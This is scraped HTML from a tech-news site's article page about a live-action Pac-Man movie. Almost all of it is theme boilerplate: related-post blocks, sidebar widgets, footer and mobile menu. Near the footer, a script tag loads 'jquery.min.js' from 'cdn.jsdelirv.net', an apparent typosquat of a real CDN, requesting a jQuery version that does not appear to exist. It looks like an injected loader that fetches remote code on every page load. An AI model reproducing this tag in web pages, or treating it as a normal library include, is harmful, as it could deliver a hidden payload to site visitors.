                        <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" aria-label="Read article: &#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;Joyland&#039; ban: Pakistan blocks national release of movie depicting story of sexual liberation" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/">&#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" aria-label="Read article: The Speed Racer movie was ahead of its time"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Speed Racer movie was ahead of its time" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/">The Speed Racer movie was ahead of its time</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6139_1_69703d6693127 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18734,17710,6139","include_category":"34","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p class="sc-77igqf-0 bOfvBY">Want more io9 news? Check out when to expect the latest <span>Marvel</span> and <span>Star Wars</span> releases, what’s next for the <span>DC Universe on film and TV</span>, and everything you need to know about <span>House of the Dragon</span> and <span>Lord of the Rings: The Rings of Power</span>.</p>
<p>Source by <a href="https://gizmodo.com/pac-man-live-action-movie-arcade-game-80s-bandai-namco-1849386177">gizmodo.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6139_3_69703d669a7a7   " data-unique="jnews_module_6139_3_69703d669a7a7">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/" aria-label="Read article: Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/" ><i class="fa fa-clock-o"></i> August 12, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-cuphead-show-season-3-release-date-and-time-on-netflix/" aria-label="Read article: The Cuphead Show Season 3 Release Date and Time on Netflix"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grey DeLisle-Griffin as Chalice, Frank Todaro as Mugman and Tru Valentino as Cuphead drinking in The Cuphead Show! Season 3" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Cuphead-Show-Season-3-Release-Date-and-Time-on-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Cuphead-Show-Season-3-Release-Date-and-Time-on-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Cuphead-Show-Season-3-Release-Date-and-Time-on-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-cuphead-show-season-3-release-date-and-time-on-netflix/">The Cuphead Show Season 3 Release Date and Time on Netflix</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-cuphead-show-season-3-release-date-and-time-on-netflix/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" aria-label="Read article: &#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Joyland&#039; ban: Pakistan blocks national release of movie depicting story of sexual liberation" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/">&#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" aria-label="Read article: The Speed Racer movie was ahead of its time"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Speed Racer movie was ahead of its time" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-750x375.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/">The Speed Racer movie was ahead of its time</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6139_3_69703d669a7a7 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":6139,"include_category":"34","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/" data-title="Live-Action Pac-Man Movie in Development" data-id="6139"  data-prev="https://geekyinsider.com/2022/08/oppo-and-oneplus-halt-phone-sales-in-germany-following-nokia-lawsuit/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6139_4_69703d669d113   " data-unique="jnews_module_6139_4_69703d669d113">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/funding-us-batteries-and-elon-musks-twitter-deal-is-nearing-completion/" aria-label="Read article: Funding US batteries, and Elon Musk&#8217;s Twitter deal is nearing completion"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Funding US batteries, and Elon Musk&#039;s Twitter deal is nearing completion" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Funding-US-batteries-and-Elon-Musks-Twitter-deal-is-nearing-120x86.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Funding-US-batteries-and-Elon-Musks-Twitter-deal-is-nearing-120x86.jpeg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Funding-US-batteries-and-Elon-Musks-Twitter-deal-is-nearing-350x250.jpeg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Funding-US-batteries-and-Elon-Musks-Twitter-deal-is-nearing-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/funding-us-batteries-and-elon-musks-twitter-deal-is-nearing-completion/">Funding US batteries, and Elon Musk&#8217;s Twitter deal is nearing completion</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/funding-us-batteries-and-elon-musks-twitter-deal-is-nearing-completion/" ><i class="fa fa-clock-o"></i> October 27, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/googles-game-dashboard-may-soon-no-longer-be-a-pixel-phone-exclusive/" aria-label="Read article: Google&#8217;s Game Dashboard may soon no longer be a Pixel phone exclusive"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="game dashboard" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Googles-Game-Dashboard-may-soon-no-longer-be-a-Pixel-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Googles-Game-Dashboard-may-soon-no-longer-be-a-Pixel-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Googles-Game-Dashboard-may-soon-no-longer-be-a-Pixel-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Googles-Game-Dashboard-may-soon-no-longer-be-a-Pixel-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/googles-game-dashboard-may-soon-no-longer-be-a-pixel-phone-exclusive/">Google&#8217;s Game Dashboard may soon no longer be a Pixel phone exclusive</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/googles-game-dashboard-may-soon-no-longer-be-a-pixel-phone-exclusive/" ><i class="fa fa-clock-o"></i> July 29, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6139_4_69703d669d113 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18734,17710,17606,17492,17429,17336","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6139_5_69703d66a08d3   " data-unique="jnews_module_6139_5_69703d66a08d3">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6139_5_69703d66a08d3 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18734,17710,17606,17492,17429,17336,15498,4926","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6139 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F" data-image-url="" data-title="Live-Action%20Pac-Man%20Movie%20in%20Development" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F" data-image-url="" data-title="Live-Action%20Pac-Man%20Movie%20in%20Development%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
